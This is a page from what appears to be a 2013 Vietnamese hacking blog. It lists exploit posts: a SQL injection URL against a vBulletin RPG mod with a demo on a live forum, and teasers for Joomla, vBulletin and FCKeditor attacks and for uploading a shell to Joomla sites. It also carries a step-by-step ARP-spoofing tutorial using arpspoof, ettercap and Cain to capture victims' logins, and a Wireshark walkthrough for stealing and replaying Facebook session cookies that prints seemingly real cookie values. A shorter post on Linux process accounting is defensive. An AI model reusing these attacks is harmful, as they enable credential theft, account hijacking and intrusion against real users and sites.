Thứ Sáu, 19 tháng 4, 2013

Bug SHOP Guny Cương Hóa Guny

# Exploit Title: SHOP Guny Cương Hóa Guny #

# Google Dork: n/a #

Đọc Thêm

(Final 2.1) Hệ thống RPG PET

# Exploit Title: (Final 2.1) Hệ thống RPG PET #

# Google Dork: n/a #

# Date: 15/4/13 #

# Exploit Author: VnDragon - VHB #

# Code Mod: http://www.vietvbb.vn/up/showthread.php?t=40921 #

# Version: [2.1] #

# Thank concobe #

# # # # # # # # # # # # # # # # # # # # # # # # # # # # ## ## #

Exploit: http://victim.com/rpg.php?do=battle&type=monster&id=-1' [SQL]

File: battle.php, Line: 11 and more fille.

Code:

PHP Code:

$idmon = $_GET['id'];

Find

PHP Code:

$idmon = $_GET['id'];

PHP Code:

$idmon = addslashes($_GET['id']);

Demo: http://nguyenmy.net/forum/rpg.php?do...=monster&id=-1'

Chuyên Mục:

Hacking and Security,

SQL Injection,

TUTORIALS,

vBulletin

Fun Shop mod Vbulletin SQL injection

Như đã hứa thì hôm nay mình sẽ cung cấp một cái bug của 1 mod cũng khá nhiều forum đang sử dụng bị dính lỗi SQL injection và có thể bị khai thác và chiếm quyền, dưới đây là thông tin lỗi:

Đọc Thêm

WordPress fckeditor-for-wordpress-plugin (FCKeditor) Remote File Upload

Đọc Thêm

vBulletin 5.0.0 Beta 11 - 5.0.0 Beta 28 - SQL Injection

vBulletin 5.0.0 Beta 11 - 5.0.0 Beta 28 - SQL Injection

Đọc Thêm

Joomla RSfiles Component (cid param) - SQL Injection Vulnerability

Đọc Thêm

[LAN ATTACK] Man In The Middle

Xem mô hình dưới đây:

Ta thấy attacker đã chèn vào giữa phiên giao dịch của victim và máy chủ.Vậy làm sao attacker làm đc điều này.Và các công cụ sniffer dùng phương pháp MITM như thế nào.



Đầu tiên nói sơ qua cơ chế giao tiếp bình thường giữa victim và máy chủ khi attacker chưa tác động lên hệ thống.Khi 2 host giao tiếp với nhau,chúng cần địa chỉ nguồn và địa chỉ đích đến.Và do hiện nay người ta dùng các giao thức khác nhau trên tầng giao vận(IP,IPX) ,chính vì thế dẫn đến việc không thống nhất đối với các thiết bị .Có thể thiết bị này tương thích nhưng thiết bị khác lại không.Chính vì vậy sinh ra việc dùng ip MAC.Xem như là một tiêu chuẩn chung tương thích với các thiết bị khác nhau.Nhưng làm sao để từ IP có thể phiên ra ip MAC và ngược lại.Việc phiên dịch này là do giao thức ARP (address resolution protocol) thực hiện.

Ta xem xét một bản tin ARP để thấy được việc phiên dịch IP-MAC.Một bản tin arp gồm các trường sau:

Hardware type :Qui định kiểu của phần cứng.

HW addr length : Cho biết độ dài của địa chỉ MAC ( ghi bằng mã hex)

Protocol type : Cho biết kiểu của giao thức.

Protocol addr length : Cho biết độ dài của địa chỉ IP

Opcode : thể hiện đây là bản tin request (1) hay là bản tin reply (2)

Các trường còn lại như source hardware address ,source protocol address,destination hardware addres ,destination protocol addresss cho biết địa chị vật lí và địa chỉ ip của máy nguồn và máy đích.

Một bản tin arp với thông tin cụ thể có dạng như sau:

Ở ví dụ này miêu tả một bản tin của một máy có IP là 192.168.1.1 gửi một bản tin request đến máy có ip là 192.168.1.2

Quá trình đi của gói tin như sau.Máy có ip LÀ 192.168.1.1 gửi một request trong đó có chứ ip và mac của nó,kèm với ip đích đến. Module address resolution sẽ có nhiệm vụ chuyển địa chỉ logic của đích đến thành địa chỉ vật lí.Tiếp tục nó so sánh cặp địa chỉ này với bảng ánh xạ lưu trên ARP cache.Nếu trung lặp thì nó ghi các giá trị này vào ,rồi gửi lại về máy chủ dưới dạng bản tin reply .Nếu không trùng lặp thì nó sẽ gửi tiếp bản tin ARP request đến địa chỉ đích là địa chỉ broadcast (để có thể hỏi hết tất cả máy có trong mạng lan).

Hình thức tấn công này chỉ có tác dụng thực trên mạng LAN.Vì nếu trên mạng WAN,Tại các nut mạng router nó có khả năng ngăn chặn các gói tin broadcast.

Căn cứ vào cơ chế như vậy.Attacker đứng giữa.Liên tục gửi những gói arp reply cho máy chủ và liên tục gửi các gói arp request cho victim.Làm cho cả máy chủ lẫn victim đều hiểu nhầm đối tượng mình đang giao tiếp là ai.

Hiện nay có rất nhiều tool dùng nguyên lí này để sniff các thông tin .Ví dụ như dsnif,ettercap,cain ,sniffer pro,wireshark,Network Monitor,Ethereal.

Chúng ta sẽ demo các công cụ này.

Đây tiên là demo giả mạo arp trên backtrack [ Phần này mình lấy từ blog capuchino cho nhanh ]

Đầu tiên mở terminal lên.

sửa lại file ip_forward bằng lệnh echo và toán tử viết chèn vào cuối file >> (để cho phép ip đc forward)

sudo echo 1 >> /proc/sys/net/ipv4/ip_forward

xong rồi đọc lại file này xem đã ghi thành công chưa nhé,nếu nhận đc là 1 thì là oke

cat /proc/sys/net/ipv4/ip_forward

giả sử ip của victim là 192.168.201.129

trong đó gateway là 192.168.201.2

ta tiếp tục

arpspoof -i eth0 -t 192.168.201.2 192.168.201.129

(nó update lại bản arp cache)

sau khi nó chạy,thì terminal này bị busy,ta ko thể thao tác lệnh tiếp,vì nó phải giữ session lại.

Rất may trên backtrack cho phép ta thao tác đa nhiệm.

Mở 1 terminal khác lên,gõ screen rồi enter .

trên terminal mới tiếp tục

arpspoof -i eth0 -t 192.168.201.129 192.168.201.2

lúc này thì 2 terminal trong nó như vậy.

tiếp tục do terminal này bận nên ta tiếp tục mở 1 terminal khác,type screen và enter.

trên terminal mới ta mở trình driftnet lên

type:sudo driftnet -i eth0.

tiếp tục mở terminal mới,type screen rồi type tiêp

sudo urlsnarf -i eth0

bây giờ nó sẽ lắng nghe trên các port 80,8080 hoặc 3128

Giải sử bi giờ trên victim vào trang google tìm với từ khóa capuchino chẳng hạn nha

thì trên driftnet của mình sẽ bắt đc gói tin hình ảnh truyền về ip 192.168.201.129

đây là hình ảnh trên victim:

đây là hình ảnh get đc và hiện lên driftnet:

ương tự như thế,đối với các trang khác mình cũng xem đc thông tin.biết đc victim làm gì.Xem trên terminal.

Chẳng hạn như xem hình dưới đây,ta thấy victim đang lượn lờ trong vhbsystem

Cain and Abel:

Mình demo bộ tool này trên win7.

đầu tiên down Cain and Abel về ở đây http://www.softpedia.com/progDownloa...oad-38678.html

trước khi cài đặt Cain cần cài đặt WinPcap trước,để tí nữa nó tự tìm card mạng cho mình.Tải WinPcap về ở đây http://www.winpcap.org/install/default.htm

Sau khi cài đặt ,trước khi chạy thì ta chú ý tắt tường lửa đi.Vì để tường lửa có thể sẽ không thực hiện đc.

Mở cain lên chúng ta thấy giao diện ban đầu của nó như sau :

Đầu tiên cần phải config cho nó,ta vào Configure chọn Netword Adapter thích hợp

Sau đó chúng ta scan danh sách host có trong mạng nội bộ.Ấn vào biểu tưởng dấu + màu xanh (hoặc chọn trên thành menu File -Add to list).Rồi Ok

CHuyển sang tab ARP

Kích lên khung trống rồi chọn tiếp biểu tượng + màu xanh để add host victim cần tấn công vào (File - Add to list )

Ta kích chọn vào địa chỉ default gateway đầu tiên rồi Add để add tất cả các host trong mạng nội bộ vào.Tiếp theo chọn victim cần tấn công giả mạo ARP rồi ok.Victim mình chọn ở đây có IP là 192.168.247.128 .

ta kích tiếp vào đối tượng ta vừa add vào rồi chọn Start Arp

Ta sẽ thấy từ chế độ idle nó sẽ chuyển sang chế độ Poisonning

bây giờ ta sẽ chờ đợi lắng nghe và bắt các gói tin khi victim giao tiếp với máy chủ.Ví dụ như trên máy victim thực hiện một giao tiếp với giao thức http .Ta bắt được như sau

tương tự với nhiều gói tin khác cũng thế.Căn bản của việc dùng cain là vậy.Có thời gian các bạn nên nghiên cứu kĩ hơn.Các chức năng mà cain tích hợp.Có rất nhiều lựa chọn làm đa dạng quá trình tấn công,ví dụ như có các option giúp chúng ta chọn một IP hoặc MAC giả mạo,hoặc có thể dùng chính địa chỉ của chúng ta.Vân Vân.

Ettercap:Bộ công cụ được mệnh danh là Lord of the tokenring.

Trên thực tế thì đây là bộ công cụ dùng để phân tích các gói tin đc trao đổi với máy tính.Nguyên tắc làm việc của nó cũng là giả danh địa chi MAC để cho máy đích và máy nguồn nhầm tưởng là đang trao đổi thông tin với nhau.Nhưng thực chất là qua máy có cài ettercap.

Mình sẽ trình bày demo về ettercap với Backtrack .Nếu không có bạn có thể tải về và chạy trên mọi hệ điều hành.

Bộ ettercap đc hỗ trợ nhiều interface khác nhau.

ở đây có 4 interface,mình demo với curses GUI và GTK+GUI

để vào giao diện curses GUI ta gõ dòng lệnh

#ettercap -C

Giao diện xuất hiện như thế này

Ta cấu hình cho nó như sau

Đầu tiên vào Sniff - Unified sniffing để chọn card mạng

Lúc này đang ở chế độ lắng nghe.Nếu trên mạng nội bộ có một máy nào đó thao tác giao tiếp với mạng,Thì ta có thể bắt đc các bản tin này.

ở đây cho thấy có một victim trong mạng lan và máy đich có địa chỉ ip 115.77.208.206 có trao đổi các gói tin với nhau với nội dung thông tin có chứa user và pass.Đây là chúng ta bắt gói tin một cách tràn lan trên mạng nội bộ.Muốn bắt đc chính xác từ một victim nào đó.Mà chúng ta mục đích sẵn.Thì đầu tiên ta scan host

Trên menu bar chọn Hosts - Scan for host

Nó sẽ scan toàn bộ netmask cho chúng ta.Tiếp theo ta chọn tấn công theo hình thức giả mạo ARP .Vào menu MITM - Arp poisoning

Chọn xong nó sẽ hiện ra khung báo chọn parameter,ta bỏ qua không chọn nhấn enter.Nhận đc User messages như sau:

Để tìm tên victim chúng ta muốn bắt bản tin tao vào Menu :View -Connections

Gói host nào đang ở chế độ active thì ta có thể bắt đc.Và xem nó bằng cách kick vào host đấy,bản tin xem được đc viết dưới dạng đã mã hóa

Để lưu lại thì ta chọn Logging - Log all packets and infos....

để sau này ta có thể xem lại.

Đối với interface dùng GTK+GUI thì dễ dùng hơn.Mở lên bằng lệnh

#ettercap -G

Chọn card mạng

Scan host:Hosts->Scan for hosts

Chọn tiếp :Hosts ->host list hiện ra như sau

Add gateway vào target 2 và victim vào target 1 , rồichọn Mitm -Arp Poisoning , hiện ra optional parameters

tiếp theo Start - Start sniffing để bắt đầu sniff thôi .

Đây là một bản tin có chứa user và pass ta sniff đc từ victim

[COLOR="Silver"]

[COLOR="Silver"]---------- Post added at 01:15 PM ---------- Previous post was at 01:11 PM ----------

Bộ công cụ test wireshark (Phần này lấy từ blog capuchino .Lần trứoc hướng dẫn capuchino,nên giờ lấy lại công gõ).

đầu tiên ta tải bộ công cụ scan wireshark ở trang chủ wireshark.org về cài đặt.Trước khi cài đặt cái này thì phải tại winPcap về đã.Để tí nữa nó tìm card mạng cho mình [ trang chủ của winPcap ở đây nhé http://www.winpcap.org/install/default.htm ].

Tải xong về mở lên thì đại loại nó có giao diện như thế này

Ta kích vào Interface list để hiện ra danh sách card mạng.

Chọn card mạng mình cần scan.

Sau khi khung capture Interfaces hiện lên thì chọn card [ hoặc network cần scan nhé ].

Bấm start.

Sau khi scan một lúc thì cho nó dừng lại.Scan vừa đủ thôi,chứ chờ nó xong lâu lắm.Tùy lúc mà cho nó dừng lại .

ta thấy các session mà nó scan đc,thông qua các giao thức khác nhau .

Ta mở khung search lên để dễ tìm thấy mục tiêu (Ctrl f)

hoặc Edit /Find packages

Mở lên rồi ta chọn các tùy chọn như search string,Package details

[IMG]https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTs_k3ELOEMWgYjm6dpbKW-vpFkBjjeKj7sY5wSi4h0avQhND5qkzxBtEVke5HFmXDu3CuzwFkJIoORS8svmLN9hKwFK1dDhui-WA3POwAmK81YGfro8eYo5vFK04z_0Unu-hCZ3PWMs4/s320/04.png[IMG]

rồi nhập vào chữ datr (cái này là kinh nghiệm thôi,trong cookie facebook nó có chữ này ấy mà.

sau khi seach xong

ta tìm đc một đối tượng như sau

ta thấy ngay dòng [truncated ] cookie:datr.....

copy dòng này ra notepad,lấy 2 trường sau,cho vào addon cookie manage của firefox

c_user=100004847377632; xs=60%3AWKLE4Ztc9cjSBg%3A0%3A1363298090

để copy đc thì ta kích chuột phải chọn copy/bytes/Printable text only

sau đó add các trường này vào cookie manager

bấm add ,tương tự nhập cho trường xs

f5 và xem thành quả

Chuyên Mục:

Metasploit - Exploits

Dò tìm dấu vết chỉnh sửa được thực hiện trên hệ thống Linux

Lời khuyên ở đây là bạn nên kiểm soát hoạt động người dùng bằng cách sử dụng chương trình xử lý accounting. Chương trình xử lý accounting cho phép bạn xem xét mọi lệnh do người dùng thực thi với thời gian sử dụng CPU và bộ nhớ. Nhờ chương trình này, người quản trị sẽ luôn tìm ra được mọi lệnh thực thi ở bất kỳ thời gian nào.

Gói xử lý accounting gồm một số tiện ích giám sát các hoạt động chương trình như ac, lastcomm, accton và sa.

• Câu lệnh "ac" thể hiện lượng thời gian người dùng đăng nhập hệ thống.

• Câu lệnh "lastcomm" cho biết thông tin của các lệnh thực thi trước đó.

• Câu lệnh "accton" bật tắt chương trình xử lý accounting.

• Câu lệnh "sa" tóm tắt thông tin về các lệnh được thực thi trước đó.

Cài đặt gói psact hoặc acct

Dùng lệnh up2date nếu bạn đang dùng RHEL:

# up2date psacct

Dùng lệnh yum nếu bạn đang dùng nhân Linux CentOS/Fedora:

# yum install psacct

Dùng lệnh apt-get nếu bạn đang dùng Linux Ubuntu / Debian:

$ sudo apt-get install acct OR # apt-get install acct

Khởi động dịch vụ psacct/acct

Mặc định, dịch vụ này khởi động trên Ubuntu / Debian Linux bằng cách tạo ra file "/var/account/pacct". Nhưng ở hệ điều hành Red Hat /Fedora Core/Cent OS, bạn cần tự khởi động "psacct". Gõ hai lệnh sau để tạo file "/var/account/pacct" và khởi động các dịch vụ:

# chkconfig psacct on

# /etc/init.d/psacct start

Nếu bạn đang dùng Suse Linux, tên của dịch vụ là "acct". Gõ các lệnh sau:

# chkconfig acct on

# /etc/init.d/acct start

Bây giờ chúng ta hãy xem cách khai thác các tiện ích này để giám sát lệnh và thời gian người dùng.

Hiển thị số liệu thời gian kết nối của người dùng

Câu lệnh "ac" đưa ra số liệu thời gian kết nối theo giờ dựa trên các lệnh login/logout. Số lượng tổng cộng cũng được đưa ra. Nếu bạn gõ lệnh "ac" không có bất kỳ tham số nào, nó sẽ đưa ra lượng thời gian kết nối tổng:

$ ac

Xuất ra:

total 95.08

Hiển thị lượng tổng cộng theo từng ngày tốt hơn là chỉ có một kết quả tổng lớn vào thời điểm cuối cùng:

$ ac -d

Xuất ra:

Nov 1 total 8.65

Nov 2 total 5.70

Nov 3 total 13.43

Nov 4 total 6.24

Nov 5 total 10.70

Nov 6 total 6.70

Nov 7 total 10.30

.....

..

...

Nov 12 total 3.42

Nov 13 total 4.55

Today total 0.52

Hiển thị thời gian tổng cộng của từng người dùng để thêm vào giá trị "mọi thứ trong một" thông thường:

$ ac -p

Xuất ra:

vivek 87.49

root 7.63

total 95.11

Tìm ra thông tin các lệnh người dùng thực thi trước đó

Sử dụng câu lệnh lastcomm để đưa ra thông tin các lệnh người dùng thực thi trước đó. Bạn có thể tìm kiếm lệnh bằng cách sử dụng username (tên người dùng), tty name, hoặc bằng tên của chính câu lệnh.

Ví dụ hiển thị lệnh do người dùng "vivek" sử dụng:

$ lastcomm vivek

Xuất ra:

userhelper S X vivek pts/0 0.00 secs Mon Nov 13 23:58

userhelper S vivek pts/0 0.00 secs Mon Nov 13 23:45

rpmq vivek pts/0 0.01 secs Mon Nov 13 23:45

rpmq vivek pts/0 0.00 secs Mon Nov 13 23:45

rpmq vivek pts/0 0.01 secs Mon Nov 13 23:45

gcc vivek pts/0 0.00 secs Mon Nov 13 23:45

which vivek pts/0 0.00 secs Mon Nov 13 23:44

bash F vivek pts/0 0.00 secs Mon Nov 13 23:44

ls vivek pts/0 0.00 secs Mon Nov 13 23:43

rm vivek pts/0 0.00 secs Mon Nov 13 23:43

vi vivek pts/0 0.00 secs Mon Nov 13 23:43

ping S vivek pts/0 0.00 secs Mon Nov 13 23:42

ping S vivek pts/0 0.00 secs Mon Nov 13 23:42

ping S vivek pts/0 0.00 secs Mon Nov 13 23:42

cat vivek pts/0 0.00 secs Mon Nov 13 23:42

netstat vivek pts/0 0.07 secs Mon Nov 13 23:42

su S vivek pts/0 0.00 secs Mon Nov 13 23:38

Thông tin được đưa ra theo từng dòng. Ví dụ với dòng đầu tiên:

userhelper S X vivek pts/0 0.00 secs Mon Nov 13 23:58

Trong đó:

- userhelper: là tên lệnh chương trình

- S và X: là các cờ, ghi lại bởi kiểu định tuyến tài khoản hệ thống. Ý nghĩa của các cờ gồm:

S - câu lệnh thực thi bởi siêu người dùng.

F - câu lệnh thực thi sau khi rẽ nhánh nhưng sau đó không làm gì nữa.

D - câu lệnh kết thúc bằng một file lõi chung.

X - câu lệnh được kết thúc bằng dấu hiệu SIGTERM.

- vivek: tên người dùng chạy chương trình này.

- prts/0: tên mở rộng.

- 0.00 secx: thời gian thực thi chương trình.

Tìm kiếm các file log tính toán bằng tên lệnh:

$ lastcomm rm

$ lastcomm passwd

Xuất ra:

rm S root pts/0 0.00 secs Tue Nov 14 00:39

rm S root pts/0 0.00 secs Tue Nov 14 00:39

rm S root pts/0 0.00 secs Tue Nov 14 00:38

rm S root pts/0 0.00 secs Tue Nov 14 00:38

rm S root pts/0 0.00 secs Tue Nov 14 00:36

rm S root pts/0 0.00 secs Tue Nov 14 00:36

rm S root pts/0 0.00 secs Tue Nov 14 00:35

rm S root pts/0 0.00 secs Tue Nov 14 00:35

rm vivek pts/0 0.00 secs Tue Nov 14 00:30

rm vivek pts/1 0.00 secs Tue Nov 14 00:30

rm vivek pts/1 0.00 secs Tue Nov 14 00:29

rm vivek pts/1 0.00 secs Tue Nov 14 00:29

Tìm kiếm các file log tính toán bằng tên mở rộng pts/1

$ lastcomm pts/1

Tóm tắt thông tin tính toán

Dùng lệnh sa để đưa ra thông tin tóm tắt về các lệnh được thực thi trước đó. Hơn nữa các thông tin này còn ép dữ liệu để đưa vào một file tóm tắt có tên "savacct", gồm thời gian lệnh được gọi và tài nguyên hệ thống được dùng. Thông tin cũng có thể được tóm tắt theo từng người dùng cơ sở. "sa" sẽ ghi thông tin vào một file có tên "usracct".

# sa

Xuất ra:

579 222.81re 0.16cp 7220k

4 0.36re 0.12cp 31156k up2date

8 0.02re 0.02cp 16976k rpmq

8 0.01re 0.01cp 2148k netstat

11 0.04re 0.00cp 8463k grep

18 100.71re 0.00cp 11111k ***other*

8 0.00re 0.00cp 14500k troff

5 12.32re 0.00cp 10696k smtpd

2 8.46re 0.00cp 13510k bash

8 9.52re 0.00cp 1018k less

Ví dụ với dòng đầu tiên:

4 0.36re 0.12cp 31156k up2date

Trong đó:

• 0.36re: "thời gian thực" (theo phút của đồng hồ treo tường).

• 0.12cp: tổng thời gian sử dụng CPU của hệ thống và người dùng (theo phút).

• 31156k: thời gian sử dụng CPU trung bình (theo đơn vị k).

• up2date: tên lệnh.

Hiển thị thông tin với từng người dùng:

# sa -u

Xuất ra:

root 0.00 cpu 595k mem accton

root 0.00 cpu 12488k mem initlog

root 0.00 cpu 12488k mem initlog

root 0.00 cpu 12482k mem touch

root 0.00 cpu 13226k mem psacct

root 0.00 cpu 595k mem consoletype

root 0.00 cpu 13192k mem psacct *

root 0.00 cpu 13226k mem psacct

root 0.00 cpu 12492k mem chkconfig

postfix 0.02 cpu 10696k mem smtpd

vivek 0.00 cpu 19328k mem userhelper

vivek 0.00 cpu 13018k mem id

vivek 0.00 cpu 13460k mem bash *

lighttpd 0.00 cpu 48240k mem php *

Hiển thị số lượng chương trình và số phút sử dụng CPU ở từng người dùng cơ bản:

# sa -m

Xuất ra:

667 231.96re 0.17cp 7471k

root 544 51.61re 0.16cp 7174k

vivek 103 17.43re 0.01cp 8228k

postfix 18 162.92re 0.00cp 7529k

lighttpd 2 0.00re 0.00cp 48536k

Tìm ra ai là người đang chiếm lĩnh CPU

Bằng cách nhìn vào thành phần thời gian "re, k, cp/cpu" (xem phần giải thích ở trên), bạn có thể tìm ra hoạt động đáng ngờ hoặc tên của người dùng, tên lệnh đang chiếm lĩnh toàn bộ CPU. Thời gian cũng như dung lượng sử dụng CPU (hoặc bộ nhớ) tăng lên tức là có vấn đề xuất hiện.

Hãy lưu ý các lệnh ở trên cũng như các gói ở nhiều hệ điều hành tựa UNIX khác (như Sun Solaris và *BSD chẳng hạn).

Chuyên Mục:

Linux

Thứ Năm, 18 tháng 4, 2013

[Metasploit] Scan victim ( Một trong những bước quan trọng khi check site)

Phần này mình viết tiếp về nó.Dù nó ko liên quan gì lắm với nhau

)

)Phần này mình đề cập tiếp đến vấn đề scan mục tiêu cần attack đã nói trong phần trước.

Đọc Thêm

Metasploit framework

Mình đã xem trên mạng.Tài liệu về Metasploit Framework tiếng việt khá ít.Và không đầy đủ.Nên mình viết lại những gì mình biết ,tham khảo thêm một số nguồn tiếng anh [ Mục đích là để giúp newbie biết rõ hơn ,và để làm tài liệu chính thức từ vhb,Không phải lấy từ nguồn khác.Có một bài kakavn_85 leech về vhb rồi.

Đọc Thêm

Chuyên Mục:

Metasploit - Exploits

2 MBook học hệ điều hành Linux của Đại học KHTN

Mbook 1: http://up.4share.vn/f/7143494741444146/Mbook1.iso.file

Mbook 2: http://up.4share.vn/f/54666c616d62646d/Mbook2.iso.file

Chuyên Mục:

Hacking and Security,

Linux,

TUTORIALS

Upload your shell to joomla websites

Code:

http://www.site.com/administrator/

Đọc Thêm

Chuyên Mục:

Local Attack,

Shell,

TUTORIALS

Đăng ký:

Bài đăng (Atom)